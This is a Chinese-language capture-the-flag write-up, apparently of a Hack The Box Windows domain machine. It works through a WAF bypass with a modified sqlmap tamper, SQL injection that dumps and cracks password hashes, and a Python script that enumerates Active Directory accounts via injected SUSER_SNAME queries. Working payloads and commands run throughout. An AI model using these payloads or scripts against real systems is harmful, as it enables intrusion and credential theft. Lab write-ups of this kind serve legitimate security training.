基本信息

端口扫描 windows服务器,开了域相关端口,但enum4linux没什么有用信息


80

有一个搜索接口,发送空可以得到所有员工信息:


WAF bypass 尝试sql注入,存在WAF,注意unicode编码后可以bypass:
sqlmap存在charunicodeencode tamper,简单修改下就可以用于这种情况:

1 2 3 4 5 6 7 8 9 diff charunicodeencode.py /usr/local/Cellar/sqlmap/1.4.4/libexec/tamper/charunicodeencode.py 48c48 < retVal += "\\u00%s" % payload[i + 1:i + 3] --- > retVal += "%%u00%s" % payload[i + 1:i + 3] 51c51 < retVal += '\\u%.4X' % ord(payload[i]) --- > retVal += '%%u%.4X' % ord(payload[i])
SQL注入 因为有WAF,需要delay,这部分很耗时间:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 sqlmap -r sql.txt -v 3 --tamper charunicodeencode2 -delay 3 [INFO] the back-end DBMS is Microsoft SQL Server sqlmap -r sql.txt -v 3 --tamper charunicodeencode2 -delay 3 --dbs available databases [5]: [*] Hub_DB [*] master [*] model [*] msdb [*] tempdb sqlmap -r sql.txt -v 3 --tamper charunicodeencode2 -delay 3 -D Hub_DB --tables Database: Hub_DB [2 tables] +------------+ | Colleagues | | Logins | +------------+ sqlmap -r sql.txt -v 3 --tamper charunicodeencode2 -delay 3 -D Hub_DB -T Logins --dump Database: Hub_DB Table: Logins [17 entries] +------+----------+--------------------------------------------------------------------------------------------------+ | id | username | password | +------+----------+--------------------------------------------------------------------------------------------------+ | 1 | sbauer | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | | 2 | okent | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa | | 3 | ckane | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 | | 4 | kpage | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 | | 5 | shayna | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | | 6 | james | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | | 7 | cyork | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | | 8 | rmartin | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa | | 9 | zac | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 | | 10 | jorden | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | | 11 | alyx | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa | | 12 | ilee | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 | | 13 | nbourne | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa | | 14 | zpowers | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 | | 15 | aldom | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 | | 16 | minatotw | cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc | | 17 | egre55 | cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc | +------+----------+--------------------------------------------------------------------------------------------------+
hash crack 去重后得到4个hash:
1 2 3 4 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc
是某种384算法,尝试可以确认是Keccak-384 :
1 2 3 4 5 hashcat -m 17900 -a 0 -n 10 hashes.txt /usr/share/wordlists/rockyou.txt --force 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739:password1 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813:finance1 fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa:banking1
得到三个密码:
1 2 3 password1 finance1 banking1
但已有的用户名无法使用这些密码登录
注入获取AD数据 现在我们有注入,sqlserver数据库,搜索资料能够发现,可以通过注入获取AD数据,详见参考资料:
获取SID 注入语句:
1 -' union select 1,2,3,4,(select (select stuff(upper(sys.fn_varbintohexstr((SELECT SUSER_SID('MEGACORP\Domain Admins')))), 1, 2, '')))---
转换成unicode,注意选项:
https://www.branah.com/unicode-converter
1 0105000000000005150000001C00D1BCD181F1492BDFC23600020000

注入脚本 使用上面得到的SID,利用脚本获取数据,注意SID去掉后面几位,因为脚本是拼接遍历:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 import requestsimport reimport jsonimport timefrom termcolor import coloreddef little (s) : try : t = bytearray.fromhex(s) t.reverse() return "" .join(format(x,"02x" ) for x in t).upper() except : print colored("[i] Finished, Domain Accounts are over" , "blue" ) exit(0 ) if __name__ == "__main__" : i = 1100 SID = "0x0105000000000005150000001C00D1BCD181F1492BDFC236" URL = "http://10.10.10.179/api/getColleagues" print colored("\n\t+----------------------------------------------------------------------+" , "magenta" ) print colored("\t| |" , "magenta" ) print colored("\t| Enumerating Script For Domain Accounts by M0NET |" , "magenta" ) print colored("\t| SID: " + SID + " |" , "magenta" ) print colored("\t| |" , "magenta" ) print colored("\t+----------------------------------------------------------------------+\n\n" , "magenta" ) for x in range(1100 ,6100 ,1000 ): for i in range(15 ): JUNK = "0" + hex((x + i))[2 :].upper() RID = SID + little(JUNK) + 4 * "0" payload = "-' union select 1,2,3,4,SUSER_SNAME({})-- -" .format(RID) pattern = re.compile(r"([0-9a-f]{2})" ) encpyload = pattern.sub(r"\\u00\1" , payload.encode("hex" )) r = requests.post(URL, data='{"name": "' + encpyload + '"}' , headers = {"Content-Type" :"application/json;charset=utf-8" }) if "403 - Forbidden: Access is denied." in r.text: print colored("[-] Sleeping until WAF cooldown" , "red" ) time.sleep(10 ) continue if "\\" in r.text: print colored("[i] Counter: " + format((x + i)), "blue" ) print colored("[+] RID: " + format(RID), "green" ) print colored("[+] Pyload: " + payload, "green" ) print colored("\n" + r.text, "yellow" ) jsona = json.loads(r.text) if jsona: try : for element in jsona: del element[u"position" ] del element[u"id" ] del element[u"email" ] del element[u"name" ] except TypeError: del jsona[u"position" ] del jsona[u"id" ] del jsona[u"email" ] del jsona[u"name" ] data = json.dumps(jsona, sort_keys=True , indent=4 ) if "\\" in r.text: print colored(data + "\n" , "yellow" ) i += 1
域账号服务列表 使用上述脚本,得到域账号服务列表:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 Users: MEGACORP\\james MEGACORP\\dai MEGACORP\\tushikikatomo MEGACORP\\zac MEGACORP\\lana MEGACORP\\andrew MEGACORP\\jorden MEGACORP\\alyx MEGACORP\\Privileged IT Accounts MEGACORP\\cyork MEGACORP\\rmartin Services: MEGACORP\\DnsAdmins MEGACORP\\DnsUpdateProxy MEGACORP\\svc-nas MEGACORP\\svc-sql MEGACORP\\ckane MEGACORP\\kpage MEGACORP\\ilee MEGACORP\\nbourne MEGACORP\\zpowers
